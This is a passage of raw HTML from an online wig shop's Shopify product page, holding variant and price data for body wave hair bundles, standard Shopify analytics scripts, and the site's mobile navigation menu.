Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","sku":""},{"id":32276176961619,"price":34980,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","sku":""},{"id":32276176994387,"price":39336,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","sku":""},{"id":32276177027155,"price":16500,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","sku":""},{"id":32276177059923,"price":18876,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","sku":""},{"id":32276177092691,"price":22176,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","sku":""},{"id":32276177125459,"price":25410,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","sku":""},{"id":32276177158227,"price":28710,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","sku":""},{"id":32276177190995,"price":32406,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","sku":""},{"id":32276177223763,"price":35442,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","sku":""},{"id":32276177256531,"price":21120,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","sku":""},{"id":32276177289299,"price":24684,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","sku":""},{"id":32276177322067,"price":28512,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","sku":""},{"id":32276177354835,"price":32340,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","sku":""},{"id":32276177387603,"price":36960,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","sku":""},{"id":32276177420371,"price":40788,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","sku":""},{"id":32276177453139,"price":45408,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","sku":""},{"id":32276177485907,"price":18810,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","sku":""},{"id":32276177518675,"price":20922,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","sku":""},{"id":32276177551443,"price":24288,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","sku":""},{"id":32276177584211,"price":27654,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","sku":""},{"id":32276177616979,"price":32076,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","sku":""},{"id":32276177649747,"price":36300,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","sku":""},{"id":32276177682515,"price":40986,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","sku":""},{"id":32276177715283,"price":44352,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","sku":""},{"id":32276177748051,"price":48774,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","sku":""},{"id":32276177780819,"price":13200,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","sku":""},{"id":32276177813587,"price":14982,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","sku":""},{"id":32276177846355,"price":15840,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","sku":""},{"id":32276177879123,"price":16698,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","sku":""},{"id":32276177911891,"price":19074,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","sku":""},{"id":32276177944659,"price":20394,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","sku":""},{"id":32276177977427,"price":23892,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","sku":""},{"id":32276178010195,"price":26532,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","sku":""},{"id":32276178042963,"price":29106,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","sku":""},{"id":32276178075731,"price":31746,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","sku":""},{"id":32276178108499,"price":33924,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","sku":""},{"id":32276178141267,"price":36498,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","sku":""},{"id":32276178174035,"price":16302,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","sku":""},{"id":32276178206803,"price":18480,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","sku":""},{"id":32276178239571,"price":21054,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","sku":""},{"id":32276178272339,"price":22836,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","sku":""},{"id":32276178305107,"price":25608,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","sku":""},{"id":32276178337875,"price":27786,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","sku":""},{"id":32276178370643,"price":31086,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","sku":""},{"id":32276178403411,"price":32802,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","sku":""},{"id":32276178436179,"price":35904,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","sku":""},{"id":32276178468947,"price":16896,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","sku":""},{"id":32276178501715,"price":18150,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","sku":""},{"id":32276178534483,"price":20460,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","sku":""},{"id":32276178567251,"price":22374,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","sku":""},{"id":32276178600019,"price":25542,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","sku":""},{"id":32276178632787,"price":29568,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","sku":""},{"id":32276178665555,"price":32076,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","sku":""},{"id":32276178698323,"price":37158,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","sku":""},{"id":32276178731091,"price":39072,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","sku":""},{"id":32276178763859,"price":43494,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","sku":""},{"id":32276178796627,"price":45408,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","sku":""},{"id":32276178829395,"price":18150,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","sku":""},{"id":32276178862163,"price":19668,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","sku":""},{"id":32276178894931,"price":22374,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","sku":""},{"id":32276178927699,"price":26004,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","sku":""},{"id":32276178960467,"price":29370,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","sku":""},{"id":32276178993235,"price":32538,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","sku":""},{"id":32276179026003,"price":36564,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","sku":""},{"id":32276179058771,"price":39468,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","sku":""},{"id":32276179091539,"price":43098,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1384177139795,"requestId":"e995d62d-6421-4235-9637-312f7e79cc90-1769323092"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9896804786930898147","contentLanguage":"en","currency":"USD","eventMetadataId":"f43fceb6-7157-4db9-b9b3-5f1c0fe6acc6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1384177139795,"requestId":"e995d62d-6421-4235-9637-312f7e79cc90-1769323092","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32276176666707,"productId":1384177139795,"productGid":"gid:\/\/shopify\/Product\/1384177139795","name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","price":"119.46","sku":"","brand":"Baisi hair","variant":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","category":"8A Bundles with Closure \/ Frontal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32276176666707,"productId":1384177139795,"productGid":"gid:\/\/shopify\/Product\/1384177139795","name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","price":"119.46","sku":"","brand":"Baisi hair","variant":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","category":"8A Bundles with Closure \/ Frontal","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/collections\/body-wave-hair\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
